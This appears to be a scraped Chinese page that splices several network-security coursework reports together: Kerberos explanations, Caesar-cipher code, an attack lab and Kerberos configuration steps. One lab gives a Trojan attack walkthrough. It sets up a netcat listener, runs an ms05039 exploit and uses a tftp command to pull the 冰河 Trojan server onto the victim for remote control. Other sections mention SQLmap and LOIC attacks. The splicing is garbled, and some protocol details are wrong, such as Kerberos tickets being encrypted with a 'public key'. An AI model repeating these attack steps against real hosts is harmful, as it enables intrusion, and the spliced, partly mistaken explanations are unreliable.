网络安全课设Kerberos实验报告

- 格式:doc

- 大小:354.00 KB

- 文档页数:12

Kerberos协议的安全性考虑Kerberos协议是一种常用的网络认证协议,旨在提供安全的身份验证和会话密钥分发。

然而,作为一个安全协议,Kerberos也存在一些潜在的安全性考虑。

本文将围绕这些考虑展开讨论,以便用户和网络管理员对Kerberos的实际应用有更深入的了解。

一、Kerberos协议的基本原理在深入探讨Kerberos协议的安全性考虑之前,首先了解其基本原理是很重要的。

Kerberos采用客户端-服务器模型,并利用密钥加密技术来实现安全通信。

其主要流程包括用户身份验证、票据发放和票据验证等步骤。

通过这些步骤,Kerberos确保用户能够在网络上安全地通信。

二、尽管Kerberos协议被广泛应用于各种网络环境,但仍然面临一些重要的安全性考虑。

以下是一些常见的安全性考虑:1. 密钥安全性:Kerberos依赖于密钥来进行身份验证和票据加密解密。

因此,密钥的安全性至关重要。

如果密钥被恶意获得或泄漏,攻击者可以冒充合法用户或篡改通信内容。

因此,保护密钥的安全性是确保Kerberos协议安全性的核心。

2. 信任关系:Kerberos协议涉及到多个实体间的信任关系,如Kerberos服务器、认证服务器和服务站点。

这些实体需要相互信任,否则整个协议链可能会被破坏。

确保正确配置和管理这些实体之间的信任关系至关重要,以避免潜在的安全风险。

3. 中间人攻击:中间人攻击是一种常见的网络攻击类型,也可能威胁到Kerberos协议的安全性。

攻击者可以在通信过程中插入自己,并伪装成用户与服务器进行交互。

为了防止中间人攻击,Kerberos协议可以使用额外的安全机制,如公钥基础设施(PKI)来确保通信的完整性和真实性。

4. 安全策略和配置:除了协议本身的安全性,网络管理员还需要考虑适当的安全策略和配置来保护Kerberos的实际部署。

这包括限制对Kerberos服务器和密钥库的物理访问、使用安全的网络传输协议(如HTTPS)和定期更新密钥等。

Kerberos身份验证在计算机网络领域中,安全是一个重要的问题。

为了确保用户的身份和数据的安全,许多身份验证协议和技术被开发出来。

其中一种被广泛应用的身份验证协议是Kerberos。

Kerberos是一种网络身份验证协议,最早由麻省理工学院(MIT)开发。

它旨在提供安全的身份验证和数据传输,以防止非法用户的访问和数据泄露。

Kerberos使用了密钥分发中心(Key Distribution Center, KDC)来管理用户和服务器之间的身份验证过程。

Kerberos的工作原理非常复杂,但我们可以简单地了解其基本过程。

在使用Kerberos身份验证进行网络通信之前,用户必须先通过用户名和密码登录到Kerberos服务器。

一旦登录成功,Kerberos会为该用户生成一个称为"票据授权票"(Ticket Granting Ticket, TGT)的加密票据。

当用户想要访问某个服务器时,他们必须先向Kerberos服务器请求一个"服务票据"(Service Ticket)。

该服务票据是用TGT进行加密的,并且包含了用户和服务器之间的密钥,以及访问该服务器所需的权限。

用户使用该服务票据向服务器进行身份验证,并完成访问授权。

Kerberos的优势在于其安全性和高效性。

首先,Kerberos使用了加密技术,确保了用户和服务器之间传输的数据的机密性。

其次,Kerberos采用了令牌的方式,这样可以避免在每个请求中传输用户的密码,提高了性能和效率。

然而,与其他身份验证协议一样,Kerberos也存在一些潜在的安全风险。

例如,如果密钥分发中心(KDC)被入侵或者崩溃,整个系统的安全性将受到严重威胁。

另外,Kerberos也无法防止内部攻击和社会工程学攻击,这需要其他的安全措施来进行补充。

总结起来,Kerberos是一种重要的身份验证协议,被广泛应用于计算机网络中。

它通过密钥分发中心来管理用户和服务器之间的身份验证过程,以确保用户的身份和数据的安全。



《信息安全》实验报告(1)实验名称:________________ 指导教师:___________ 完成日期:________________ 专 业:________________ 班 级:___________ 姓 名:________________一、实验目的:掌握典型的单表代换和多表代换的加密方法的实现细节。

二、实验内容:1、编程实现凯撒密码的加密和解密。

要求:既可以进行加密转换,也可以进行解密转换。

程序参考界面如右所示。

可以使用任何编程工具,能处理英文即可。

2、(选做)编程实现维吉尼亚密码的加密和解密。

要求:既可以进行加密转换,也可以进行解密转换。

程序参考界面如右所示。

可以使用任何编程工具,能处理英文即可。

三、程序设计说明:(实现步骤、算法设计思路、流程图等)凯撒密码加密算法:#include <stdio.h>int main(){char P[100];/*定义明文长度*/int K=3,i;printf("请输入明文:\n"); /*输入明文*/gets(P); /* 接受明文*/for(i=0;P[i]!='\0';i++) { /*逐个判断字母的大小*/if(P[i]>='a'&&P[i]<='z') /*小写字母 */P[i]=(P[i]-'a'+K)%26+'a';else if(P[i]>='A'&&P[i]<='Z')/*大写字母 */P[i]=(P[i]-'A'+K)%26+'A';else P[i]=' ';/*如果不是字母,转换为空格*/}printf("加密后 :\n%s\n",P);/*输出密文*/getch();return 0;}凯撒密码的实现 于泳海 2014-9-24 信息管理与信息系统 11级信本班 贾文丽四、实验结果与结论:(经调试正确的源程序和程序的运行结果)明文加密(密钥key=3):五、实验总结:(实验中遇到的问题及解决方法,心得体会等)在本次实验中,学会了凯撒密码的加密与解密。

第1篇一、实验背景凯撒密码是一种古老的加密技术,由罗马皇帝凯撒发明。

它是一种替换加密,通过将明文字母表中的字母按照一个固定的偏移量进行替换,生成密文。

凯撒密码是最简单、最广为人知的加密技术之一,其加密和解密过程都非常简单。

二、实验目的1. 理解凯撒密码的加密和解密原理;2. 掌握凯撒密码的编程实现;3. 分析凯撒密码的安全性,了解其局限性;4. 比较凯撒密码与其他加密算法的差异。

三、实验环境1. 操作系统:Windows 102. 编程语言:Python3.83. 开发工具:PyCharm四、实验内容1. 凯撒密码加密和解密算法实现2. 凯撒密码安全性分析3. 凯撒密码与其他加密算法的比较五、实验步骤1. 凯撒密码加密和解密算法实现(1)定义凯撒密码加密和解密函数```pythondef caesar_encrypt(text, shift):encrypted_text = ""for char in text:if char.isalpha():shifted = ord(char) + shiftif char.isupper():if shifted > ord('Z'):shifted -= 26elif char.islower():if shifted > ord('z'):shifted -= 26encrypted_text += chr(shifted) else:encrypted_text += charreturn encrypted_textdef caesar_decrypt(text, shift):decrypted_text = ""for char in text:if char.isalpha():shifted = ord(char) - shiftif char.isupper():if shifted < ord('A'):shifted += 26elif char.islower():if shifted < ord('a'):shifted += 26decrypted_text += chr(shifted)else:decrypted_text += charreturn decrypted_text```(2)测试凯撒密码加密和解密函数```pythonif __name__ == "__main__":text = "Hello, World!"shift = 3encrypted_text = caesar_encrypt(text, shift)decrypted_text = caesar_decrypt(encrypted_text, shift)print("Original text:", text)print("Encrypted text:", encrypted_text)print("Decrypted text:", decrypted_text)```2. 凯撒密码安全性分析凯撒密码的安全性非常低,因为其密钥空间只有26个可能的值(即字母表中的字母数量)。

第1篇一、实验目的通过本次实验,掌握凯撒加密法的原理和步骤,了解其在密码学中的应用,并能够使用Python语言实现凯撒加密和解密功能。

二、实验原理凯撒加密法是一种最简单且最广为人知的替换加密技术。

其基本原理是将明文中的每个字母按照字母表的顺序向后(或向前)移动一个固定数目的位置,从而生成密文。

例如,当偏移量为3时,明文中的A将变成D,B变成E,以此类推。

凯撒加密法的密钥是偏移量,它决定了加密过程中字母的移动方向和距离。

密钥的取值范围是1到25,表示将字母表向后移动1到25个位置。

三、实验内容1. 凯撒加密使用Python语言实现凯撒加密功能,具体步骤如下:- 定义一个函数,接收明文和密钥作为参数。

- 将明文中的每个字母按照字母表的顺序向后移动密钥指定的位置。

- 对于超出字母表范围的字母,将其转换回字母表的首部。

- 返回加密后的密文。

2. 凯撒解密使用Python语言实现凯撒解密功能,具体步骤如下:- 定义一个函数,接收密文和密钥作为参数。

- 将密文中的每个字母按照字母表的顺序向前移动密钥指定的位置。

- 对于超出字母表范围的字母,将其转换回字母表的首部。

- 返回解密后的明文。

3. 实验演示使用实验代码演示凯撒加密和解密过程,包括以下示例:- 示例1:明文为“The quick brown fox jumps over the lazy dog”,密钥为3,加密后的密文为“Wkh txlfn eurzq ira mxpsv ryhu wkh odcb grj”。

- 示例2:密文为“Wkh txlfn eurzq ira mxpsv ryhu wkh odcb grj”,密钥为3,解密后的明文为“The quick brown fox jumps over the lazy dog”。

四、实验结果与分析1. 加密效果通过实验验证,凯撒加密法能够有效地将明文转换为密文,且解密过程也能够将密文恢复为明文。

网络与信息安全实验报告一、实验目的通过本次实验,对网络与信息安全领域中常见的攻击手段进行学习和实践,了解网络安全的重要性,提高网络安全意识和技能,加强信息安全保护能力。

二、实验工具1. Wireshark:用于网络流量的抓取和分析;2. Burp Suite:用于网络应用的漏洞扫描和攻击。

三、实验内容1.ARP欺骗攻击在实验环境中,使用ARP欺骗攻击工具发送伪造的ARP响应包,将网关的MAC地址欺骗为攻击者的MAC地址,使得目标主机发送的数据包会通过攻击者的机器。

2.DNS欺骗攻击在实验环境中,使用DNS欺骗攻击工具发送伪造的DNS响应包,将合法的域名解析到攻击者控制的IP地址上,使得用户访问合法网站时会被重定向到攻击者的网站。

3.DOS攻击在实验环境中,使用DOS攻击工具发送大量无效的数据包或占用大量资源的请求,使得目标系统的服务不可用。

四、实验结果与分析1.ARP欺骗攻击在实验中,通过发送ARP欺骗攻击工具生成的ARP响应包,成功将网关的MAC地址欺骗为攻击者的MAC地址。

在Wireshark中可以看到目标主机发送的数据包会通过攻击者的机器。

2.DNS欺骗攻击在实验中,通过发送DNS欺骗攻击工具生成的DNS响应包,成功将合法的域名解析到攻击者控制的IP地址上。

在Wireshark中可以看到用户访问合法网站时会被重定向到攻击者的网站。

3.DOS攻击在实验中,通过发送DOS攻击工具生成的大量无效数据包或占用大量资源的请求,成功使得目标系统的服务不可用。

通过对目标系统的网络流量进行分析,可以观察到网络流量骤增,且大部分请求无效,导致网络拥堵和服务不可用。

五、总结与建议通过本次实验,深入了解了网络与信息安全领域中常见的攻击手段,了解到网络安全的重要性。

在实践过程中,能够观察到攻击者是如何利用这些手段进行攻击和入侵的。

在进行网络与信息安全保护时,需要加强对网络设备和应用程序的安全配置,及时更新补丁和防火墙规则,加密敏感信息传输,使用强密码并定期更换,定期备份重要数据,加强对员工的安全教育和培训等,以提高网络安全保护能力。

《网络安全》实验报告实验序号:5 实验项目名称:木马攻击与防范实验图1 运行nc接着再开一个dos窗口,运行ms05039 192.168.20.23 192.168.20.1 99 1图2 运行ms2)攻击成功后,在运行nc -vv -l -p 99 的dos窗口中出现如图3提示,若攻不成功请参照“缓冲区溢出攻击与防范实验”,再次进行攻击。

图3 攻击成功示意3)在此窗口中运行tftp -i 192.168.20.1 get g_server.exe图4 上载木马程序并运行图5 文件传送步骤3:运行木马客户程序控制远程主机1)打开程序端程序,单击快捷工具栏中的“添加主机”按扭图6 添加主机2)“文件管理器”使用。

点击各个驱动器或者文件夹前面的展开符号,可以浏览目标主机内容。

图7 成功下载文件后界面2)“命令控制台”使用。

单击“命令控制台”的标签,弹出命令控制台界面步骤4:删除“冰河”木马✧打开HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 如图8。

在目录中发现了一个默认的键值C:\WINNT\System32\kernel32.exe,这就是“冰河”木马在注册表中加入的键值,将它删除。

✧打开HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVesion\Runse rvices,如图9。

在目录中也发现了一个默认的键值C:\WINNT\System32\kernel32.exe,这也是“冰河”在注册表中加入的键值,将它删除。

上面两个注册表的子键目录Run和Runservices中存放的键值是系统启动时自启动的程序,一般病毒程序,木马程序,后门程序等都放在这些子键目录下,所以要经常检查这些目录下的程序。

图8 注册表编辑图9注册表编辑然后再进入C:\WINNT\System32目录,找到“冰河”的两个可执行文件Kernel32.exe 和Sysexplr.exe文件,将它们删除。

Kerberos认证服务配置实验报告

实验背景:

在Windows系统中的密钥管理及证书认证服务一般可通过Windows服务器的证书服务和Kerberos认证服务来实现。

实验目的:

掌握Windows 2003 server中Kerberos认证服务的创建,了解Kerberos工作原理。

实验条件:

(1)Windows 2003 server活动目录AD组件

(2)基于Windows 2003 server的PC机

实验任务:

(1)掌握Kerberos基本原理

(2)在系统中实现基于Kerberos的认证

实验内容:见以下两个练习题。

习题:

1、服务器端配置

右击“我的电脑”,打开“属性”对话框:

安装活动目录AD:

选中“域控制器AD”,单击“下一步”:

在“新域的DNS全名”中输入“”:

选择“立即重新启动”,AD即可生效:

在“开始”——“程序”——“控制面板”中可以看到刚才安装的活动目录AD,打开“AD用户和计算机”,可以看到新建的域“”:

打开“”属性框,在组策略选项下单击“编辑”:

在“安全设置”属性下可以看到kerberos:

配置DNS:

“开始”——“程序”——“管理工具”——“配置您的服务器向导”:

打开“DNS”对话框,可以看到“”:

验证刚才新建的域是否连通:

由上面命令可以看到“”已经连通。

2、客户端配置

此时在“Support Tools”文件夹下可以看到有“ksetup.exe”和“ktpass.exe”两个应用程序,如下图所示:。

网络安全实验报告姓名:杨瑞春班级:自动化86学号:08045009实验一:网络命令操作与网络协议分析一.实验目的:1.熟悉网络基本命令的操作与功能。

2.熟练使用网络协议分析软件ethereal分析应用协议。

二.实验步骤:1.2.协议分析软件:ethereal的主要功能:设置流量过滤条件,分析网络数据包,流重组功能,协议分析。

三.实验任务:1.跟踪某一网站如google的路由路径2.查看本机的MAC地址,ip地址输入 ipconfig /all找见本地连接.Description . . .. . : SiS 900-Based PCI Fast Ethernet Adapte Physical Address.. . : 00-13-8F-07-3A-57DHCP Enabled. . .. . : NoIP Address. . . .. . : 192.168.1.5Subnet Mask . . .. . : 255.255.255.0Default Gateway .. . : 192.168.1.1DNS Servers . . .. . : 61.128.128.67192.168.1.1Default Gateway .. . : 192.168.1.1这项是网关.也就是路由器IPPhysical Address.. . : 00-13-8F-07-3A-57 这项就是MAC地址了.3.telnet到linux服务器,执行指定的命令4.ssh连接到linux服务器,执行指定的命令5.nc应用:telnet,绑定程序(cmd,shell等),扫描,连接等。

6.选择任意一种应用层协议如www,ftp,qq等,利用ethereal对该协议进行分析。

实验报告要求有ethereal捕获的网络流量和数据包协议解析的屏幕截图。

7分析honeynet challenge dataset的真实攻击网络流量利用ethereal捕获的网络流量如下图所示:分析:从捕获的网络流量可以发现,有许多的SYN信号,但是TCK信号很少,因此可以认为三次握手没有建立,连接失败。

Kerberos协议身份验证安全Kerberos协议是一种网络身份验证协议,用于在计算机网络中的实体之间安全地传输信息和身份验证。

它是一种可靠且广泛应用的安全机制,确保只有经过身份验证的用户可以访问受限资源。

本文将探讨Kerberos协议的工作原理以及它在身份验证安全方面的重要性。

一、Kerberos协议的工作原理Kerberos协议是基于票据的身份验证协议。

它使用密钥密码加密技术来保护网络中的通信,并使用令牌(Ticket)来验证用户的身份。

下面将详细介绍Kerberos协议的工作过程。

1. 用户向Kerberos服务器发送请求:用户在使用网络中的资源之前,首先需要发送一个身份验证请求给Kerberos服务器。

该请求包括用户的标识信息和密码。

2. Kerberos服务器的回应:Kerberos服务器接收到用户的请求后,会验证用户的身份信息和密码。

如果验证成功,服务器会生成一个“票据授予票据”(Ticket-Granting Ticket,TGT),该票据用于向用户证明其身份验证成功。

3. 用户获取票据授予票据:一旦Kerberos服务器生成了TGT,它会将TGT和一个加密的会话密钥(Session Key)一起发送给用户。

用户在接收到这个TGT后,可以使用密码解密得到会话密钥。

4. 用户请求资源许可:用户在访问网络资源时,需要向资源服务器发送请求。

这个请求包括用户的身份信息和之前获得的TGT。

5. 资源服务器的身份验证:资源服务器在接收到用户的请求后,会将这个请求发送给Kerberos服务器,以便对用户的身份进行验证。

Kerberos服务器会检查TGT的有效性,并验证请求是否来自于合法用户。

6. 许可票据生成:如果用户的请求通过了身份验证,Kerberos服务器会生成一个“许可票据”(Ticket-Granting Ticket),该票据会被发送给资源服务器。

该票据允许用户在一段时间内访问特定资源。

一、实验背景随着信息技术的飞速发展,网络安全问题日益凸显。

为了提高网络安全意识,增强网络安全防护能力,本实验通过搭建虚拟网络环境,模拟实际网络安全场景,进行了一系列网络安全实验。

二、实验目的1. 熟悉虚拟网络环境的搭建方法。

2. 掌握常见的网络安全攻击手段及其防御措施。

3. 提高网络安全防护意识,增强网络安全防护能力。

三、实验环境1. 虚拟机软件:VMware Workstation 16 Pro2. 操作系统:Windows 10、Kali Linux3. 网络设备:虚拟路由器、交换机、防火墙四、实验内容1. 虚拟网络环境搭建(1)在VMware Workstation中创建两个虚拟机,分别安装Windows 10和Kali Linux操作系统。

(2)配置虚拟网络,设置两个虚拟网络适配器,分别连接到虚拟交换机。

(3)配置虚拟路由器,实现两个虚拟机的网络互通。

2. 网络安全攻击实验(1)端口扫描攻击使用Nmap工具对Windows 10虚拟机进行端口扫描,尝试发现开放的服务端口。

(2)SQL注入攻击在Windows 10虚拟机上搭建一个简单的Web服务器,并设置一个存在SQL注入漏洞的登录页面。

使用Kali Linux虚拟机上的SQLmap工具进行攻击,尝试获取管理员权限。

(3)DOS攻击使用LOIC(Low Orbit Ion Cannon)工具对Windows 10虚拟机进行DOS攻击,尝试使其无法正常使用。

3. 网络安全防御实验(1)防火墙配置在虚拟网络环境中配置防火墙,设置防火墙规则,阻止非法访问和攻击。

(2)入侵检测系统(IDS)配置在Kali Linux虚拟机上搭建入侵检测系统,配置检测规则,实时监控网络流量,发现并报警非法入侵行为。

(3)漏洞扫描使用Nessus工具对Windows 10虚拟机进行漏洞扫描,发现系统漏洞,并及时修复。

五、实验结果与分析1. 端口扫描攻击通过Nmap工具成功扫描出Windows 10虚拟机开放的服务端口,发现存在漏洞的服务。

Kerberos协议分析1.1Kerberos协议概述Kerberos协议是20世纪80年代由MIT开发的一种协议。

Kerberos协议主要是为TCP/IP网络设计的可信第三方鉴别协议,允许客户以一种安全的方式来访问网络资源。

网络上的Kerberos服务器起着可信仲裁者的作用。

Kerberos的基础是NS协议。

它与NS协议不同之处在于:Kerberos认为所有的时钟已经同步好了。

Kerberos协议有4个参与者,通信主体客户A,应用服务器以及认证服务器AS,票据服务器TGS。

认证服务器的作用是对登录的每个主体进行认证;票据服务器的作用在于向网络上的服务器证明客户的真实身份。

Kerberos协议的基本原理如下:在一个分布式的Client /Server体系机构中采用一个或多个Kerberos服务器提供一个鉴别服务。

客户端想请求应用服务器Server上的资源时,首先客户端向Kerberos认证服务器请求一张身份证明,然后将身份证明交给Server 进行验证,Server在验证通过后,即为客户端分配请求的资源。

1.2Kerberos协议的详细描述工作站端运行着一个票据授权的服务,叫Kinit,专门用做工作站同认证服务器Kerberos间的身份认证的服务。

1.用户开始登录,输入用户名,验证服务器收到用户名,在用户数据库中查找这个用户,结果发现了这个用户。

2.验证服务器生成一个验证服务器跟这个登录用户之间共享的一个会话口令(Session key),这个口令只有验证服务器跟这个登录用户之间使用,用来做相互验证对方使用。

同时验证服务器给这个登录用户生成一个票据授权票(ticket-granting ticket),工作站以后就可以凭这个票据授权票来向验证服务器请求其他的票据,而不用再次验证自己的身份了。

验证服务器把{ Session key +ticket-granting ticket }用登录用户的口令加密后发回到工作站。

Kerberos协议简介及安全性分析摘要Kerberos身份认证协议是提供了网络通信中对双方身份的认证,它是基于可信第三方使用对称密钥加密算法的认证协议。

本文介绍了该协议的认证过程以及它存在安全漏洞,提出了针对这些漏洞的改进方法来克服它本身的缺陷,从而改善Kerberos系统。

关键词Kerberos协议;认证;票据;识别码;TPMKerberos一种为网络通信提供可信第三方服务的面向开放系统的认证机制,其设计目标是通过密钥系统为客户机/服务器应用程序提供强大的认证服务。

该认证过程的实现不依赖于主机操作系统,无需基于主机地址的信任,不要求网络上所有主机的物理安全,并假定网络上传送的数据包可以被任意地读取、修改和插入数据。

它通过传统的密码技术执行认证服务的。

Kerberos是由用户,服务器,认证服务器(AS),票据授予服务器(TGS)等组成。

整个的Kerberos认证过程中用到两类凭证:票据和识别码来验证用户的身份,两种证书都需加密,但加密的密钥不同。

票据用来安全的在认证服务器和用户请求的服务之间传递用户的身份。

识别码则是提供用户的信息与票据中的信息进行比较来验证票据中的用户就是他所声称的用户。

Kerberos认证过程可分为3个阶段:1)客户向认证服务器(AS)发送请求,要求得到某服务器的证书,然后AS将包含访问票据授予服务器的票据以及请求的服务器的标识码时间戳等信息发送给用户作为响应。

其中票据是用TGS的公钥加密。

(1)C → AS :IDC‖IDtgs‖TS1(2)AS → C :EKc [ KC,tgs‖IDtgs‖TS2‖LT2‖Tickettgs ]其中:Tickettgs=EKtgs[ KC,tgs‖IDC‖ADC‖IDtgs‖TS2‖LT2]2)票据许可服务器的交互,用于获取服务许可票据。

用户将请求的服务器的标识以及第一步得到的票据和自己的识别码发送给TGS,TGS验证用户的信息并将用户访问请求服务器的密钥KC,S,以及访问请求服务器的票据发送给用户。

Kerberos 环境搭建与配置实验目的1. 掌握用Windows 系统实施Kerberos 的方法。

2. 深刻理解kerberos 协议。

实验设备装有虚拟机的PC (Windows Server 2003作域控制器和WebServer ,Windows XP 作客户端) 基本原理1.Kerberos 协议在Windows 中的集成Windows Server 2003 中的Active Directory 支持许多安全的Internet 标准协议和身份验证机制,用于在登陆时证明身份,包括:Kerberos V5、X.509 v3 证书、智能卡、PKI 、SSL 、LDAP 等。

Kerberos 认证协议支持双向验证,用于在客户端/服务器环境中提供身份验证。

客户端需要向其访问的资源服务器进行身份验证,服务器也需要向客户端证明自己的身份。

Active Directory 在安装完成后,域控制器的域名即派生为Kerberos 的域名。

域控制器可以提供Kerberos 中密钥分发中心KDC 服务。

Active Directory 中存储着用户的身份信息,包括用户名和一个由密码生成的密钥。

同时也储存着域中的每一个服务器也将机子的账号名称和密钥。

当用户登陆域时,提供有效的用户名和密码,接着,域控制器发给用户一个票据。

票据可用于在网络上请求域内其他网络资源。

2.Kerberos 协议原理Kerberos 协议最初是麻省理工学院(MIT )为其Athena 项目开发的。

目前广泛应用的版本是其第五版本Kerberos V5。

Kerberos 协议的参与实体包括需要验证身份的通信双方,以及通信双方都信任的第三方密钥分配中心(KDC )。

KDC 包括:一个认证服务器(AS ),一个或多个票据分配服务器(TGS )、一个数据库。

协议过程中,发起认证服务的通信方称为客户方,客户方需要访问的对象称为服务器方。

客户方与服务器方通过KDC 可以相互验证对方身份,同时建立起用于以后秘密通信的共享密钥。

网络安全基础实验报告网络安全基础实验报告一、实验目的通过对网络安全基础实验的进行,加深对网络安全的理解,掌握相关知识与技能。

二、实验内容1. 实时监测网络流量并分析2. 使用Wireshark对网络数据包进行抓取和分析3. 使用防火墙工具进行网络安全配置4. 进行网络渗透测试三、实验步骤及结果1. 实时监测网络流量并分析首先打开网络监控工具,对网络流量进行实时监测。

通过观察监控结果,发现了某一台主机上有大量的广告和恶意软件的流量,结合IP地址的分析,确定该主机已经被感染。

接下来,利用网络安全软件对该主机进行清理和修复。

2. 使用Wireshark对网络数据包进行抓取和分析打开Wireshark软件,开始对网络数据包进行抓取。

通过抓包分析,发现了一些异常的数据包,其中存在被篡改的HTTP请求和响应,可能是中间人攻击的结果。

为了防止这类攻击,我们应该使用HTTPS来进行数据传输。

通过调整配置,将所有HTTP请求重定向到HTTPS,提高了安全性。

3. 使用防火墙工具进行网络安全配置使用防火墙工具对网络安全进行配置。

根据网络的实际情况,设置合理的防火墙规则,限制外部访问内部网络的流量,减少潜在的安全风险。

同时,设置入侵检测系统,对来自外部网络的攻击进行实时监测和预防。

4. 进行网络渗透测试为了测试网络的安全性,进行了网络渗透测试。

通过模拟黑客攻击的方式,对网络进行渗透,以发现网络中的安全漏洞和薄弱点。

通过测试,发现了一些存在的问题,如弱密码、未及时更新的补丁等,及时修复这些漏洞,提升网络的安全性。

四、实验结论通过本次网络安全基础实验,我们深入了解了网络安全的重要性和各项技术措施。

网络安全是一个复杂的系统工程,需要综合使用多种技术手段来保障网络的安全性。

同时,我们也认识到网络安全是一个不断演变的过程,需要持续学习和更新,以应对不断变化的网络安全威胁。

五、实验心得本次实验让我们亲自动手进行网络安全实践,使我们对网络安全有了更加直观的了解。

《网络安全协议分析与应用》实验报告实验序号: 6 实验项目名称:Kerberos认证协议(kerberos_v4设计)学号姓名专业班级20网工实验地点指导教师实验时间2023-4-21一、实验目的及要求1. 掌握Kerberos的原理2. 掌握Kerberos协议的工作流程二、实验设备(环境)及要求PC机, VC++等,虚拟云平台三、实验内容与步骤以及结果(一)、客户端、服务器配置参数1.1 双击Server.exe,打开服务器程序,如图1所示图11.2 在参数设置区域设置正确的参数,ID c、Password c、ID as、AD as、PORT as、ID_tgs、AD tgs、PORT _tgs、ID S、AD S、PORT s分别代表用户ID、用户口令、AS服务器ID、AS服冬器地址、AS服务器端口号、TGS服务器ID、TGS服务器地址、TGS服务器端口号、S服务器ID、S服务器地址、S服冬器端口号。

其中AS服务器地址、TGS服务器地址与S服务器地址都是通过软件自动获取的本机地址。

如图2所示图21.3 参数未设置完成时,服务器端界面上,会有红色字体提示参数未设置完成。

如图3所示图31.4 点击重置按钮,所有输入框的参数会重置。

如图4所示图41.5 当有输入框为空时,点击提交按钮会弹出提示框,提示有未填写的参数。

如图5所示图51.6 当输入的服务器端口号参数格式错误时,会弹出提示框,提示参数不合法。

如图6所示图61.7 当服务器端所有参数都正确设置后,点击提交按钮,会弹出提示框,提示参数设置成功,并且界面会有黑色字体提示参数设置成功。

如图7、8所示图7图81.8 待服务器端参数配置完成后,双击Client.exe,打开客户端程序,如图9所示图91.9 与服务器端一样,在参数设置区域设置正确的参数,ID as、AD as、PORT as、ID_tgs、AD_tgs、PORT_tgs、ID S、AD S、PORT s分别代表AS服务器ID、AS服务器地址、AS服务器端口号、TGS服务器ID、TGS服务器地址、TGS服务器端口号、S服务器ID、S服务器地址、S服务器端口号。

基于Kerberos的访问控制实验设计Kerberos是一个网络身份验证协议,用于实现强大的访问控制机制。

在本实验设计中,我们将使用Kerberos协议来设计一个基于Kerberos的访问控制系统,以保护网络资源的安全性。

以下是实验的详细设计步骤和要求。

1. 实验背景Kerberos是一种基于票据的身份验证协议,可提供网络中用户和服务器之间的安全通信。

它采用了强大的加密算法和认证机制,能够有效地防止网络中的身份伪造和信息泄露。

本实验旨在通过设计一个基于Kerberos的访问控制系统,加深对Kerberos协议的理解,并掌握其在实际网络安全中的应用。

2. 实验目的- 理解Kerberos协议的工作原理和安全机制。

- 使用Kerberos协议设计一个访问控制系统,以实现对网络资源的安全访问。

- 掌握Kerberos协议的配置和使用方法。

3. 实验材料- 一台运行Kerberos服务的服务器- 多台用于模拟用户和服务器的计算机- 安装了Kerberos客户端软件的计算机4. 实验步骤4.1 配置Kerberos服务器- 安装Kerberos服务器软件,并按照官方文档进行配置。

- 创建一个Kerberos数据库,并配置主要的身份验证和访问控制策略。

4.2 创建Kerberos主体和用户- 在Kerberos服务器上创建主体,包括服务器和用户。

主体是在Kerberos中唯一标识实体的名称。

- 为每个用户和服务器生成密钥,并将其存储在Kerberos数据库中。

4.3 配置Kerberos客户端- 在每台模拟用户和服务器的计算机上安装Kerberos客户端软件。

- 配置Kerberos客户端以连接到Kerberos服务器,并导入相应的密钥。

4.4 实施访问控制- 根据实际需求,定义访问控制策略,包括哪些用户可以访问哪些服务器以及何时可以访问。

- 在每次访问服务器之前,用户需要通过Kerberos服务器进行身份验证并获取访问票据。

附件《网络安全课程设计》实验报告格式2012-2013学年第2学期《网络安全课程设计》实验报告3实验名称:实验18 安全协议之Kerberos协议完成时间: 2014-6-4(练习三)姓名:石心刚学号:110342124姓名:何伊林学号:110342106姓名:白冠军学号:110342101姓名:尹新来学号:110342136姓名:饶明艺学号:110342122指导教师:崔鸿班级:110342A实验目的1.了解身份认证的原理及其重要意义2.学习Kerberos身份认证全过程3.学会在Linux下配置Kerberos身份认证系统系统环境Linux网络环境交换网络结构实验工具krb5 v1.6.2实验步骤本练习主机A~F为一组。

实验角色说明如下:首先使用“快照X”恢复Linux系统环境。

一.配置主KDC在此过程中,将使用以下配置参数:领域名称= LABDNS 域名= lab主KDC = labadmin 主体= admin/adminadmin主体密码:admin数据库管理密码:jlcss(1)首先为主KDC改名,编辑/etc/sysconfig/network文件,把HOSTNAME改为kdc1,保存后重启系统。

(2)配置/etc/resolv.conf文件使本机找到DNS服务器,修改内容如下。

其中domain后面用来标识DNS域名,nameserver后面则用来标识DNS服务器的IP地址。

在本实验中我们就以“应用服务器”作为DNS服务器,它的全限制域名是lab,IP可以根据实验情况进行调整。

(3)主KDC配置时钟同步服务ntpd。

Kerberos服务对于时间同步的要求是很高的,通过ntpd可以同步Kerberos系统中各台主机的时间。

修改/etc/ntp.conf,把OUT TIMESERVERS里的几行注释掉,然后添加一行。

上述内容表示对172.16.0.0网络内主机提供时钟同步服务。

(4)启动ntpd服务,输入:service ntpd start,然后将它设为开机自启,输入:chkconfig ntpd on。

(注意:该服务启动后需要几分钟的时间才可以正常使用)(5)修改/etc/hosts文件,当本机远程访问其它主机时,会先在此文件中查找其他主机信息。

修改内容如下:(6)修改/etc/krb5.conf,关于每个模块的信息可以参见实验原理。

需要修改的有三部分,具体如下面信息:首先在libdefaults里default_realm改为领域名称LAB;在realms里把kdc后面的值改为主KDC(即本机)信息,把default_realm改为DNS域名lab。

(7)切换至/opt/kerberos/var/krb5kdc目录,打开配置文件kdc.conf,将域名改为对应值(LAB)。

(8)创建数据库。

切换至/opt/kerberos/sbin目录,执行命令:./kdb5_util create -s,然后输入数据库管理密码jlcss并确认。

命令执行完毕后,会在/opt/kerberos/var/krb5kdc目录下生成若干principal 文件,它们就是KDC的数据库文件。

(9)修改ACL文件,设置kerberos中各主体的权限。

切换至/opt/kerberos/var/krb5kdc目录,编辑文件kadm5.acl,内容形式如下(具体含义参见Kerberos设置相关文档)。

(10)为主KDC数据库添加主体。

切换至/opt/kerberos/sbin/目录,执行命令:./kadmin.local,进入kerberos控制台,按下面步骤为主KDC数据库添加主体。

①为数据库添加管理主体admin/admin,执行kerberos命令:addprinc admin/admin,并输入该管理员密码(这里设为admin)。

②为kadmind服务创建密钥表文件,此命令序列创建包含kadmin和changepw主体项的特殊密钥表文件kadm5.keytab。

执行kerberos命令:ktadd -k /opt/kerberos/var/krb5kdc/kadm5.keytab kadmin/admin kadmin/changepw。

③执行kerberos命令:listprincs,查看主体文件是否添加成功。

④执行kerberos命令:quit,退出kerberos控制台,返回至sbin目录。

